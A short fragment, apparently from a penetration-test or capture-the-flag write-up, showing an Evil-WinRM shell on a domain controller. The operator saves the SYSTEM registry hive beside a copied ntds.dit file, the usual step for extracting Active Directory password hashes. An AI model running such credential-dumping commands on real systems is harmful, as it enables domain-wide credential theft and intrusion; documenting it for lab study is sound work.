 *Evil-WinRM* PS C:\windows\temp> reg save hklm\system c:\windows\Temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\windows\temp> ls
Directory: C:\windows\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/18/2022 7:21 PM 604 2022-04-18_19-21-03_DC01.cab
-a---- 4/18/2022 7:20 PM 88 abuse.dsh
-a---- 4/18/2022 5:29 PM 197984 MpCmdRun.log
-a---- 4/18/2022 4:59 PM 18874368 ntds.dit
-a---- 4/18/2022 5:00 PM 102 silconfig.log
-a---- 4/18/2022 7:30 PM 17534976 system
------ 4/18/2022 4:59 PM 625856 vmware-vmsvc.log
------ 4/18/2022 5:00 PM 32613 vmware-vmusr.log
-a---- 4/18/2022 4:59 PM 2976 vmware-vmvss.log
*Evil-WinRM* PS C:\windows\temp>